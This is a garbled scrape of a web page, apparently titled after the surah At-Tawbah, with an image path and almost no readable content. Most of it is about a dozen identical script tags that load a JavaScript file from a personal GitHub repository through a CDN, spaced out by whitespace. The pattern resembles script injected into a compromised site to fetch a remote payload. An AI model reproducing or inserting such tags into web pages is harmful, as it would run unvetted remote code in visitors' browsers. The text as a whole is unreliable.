 ( - At-Tawbah-0)                              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 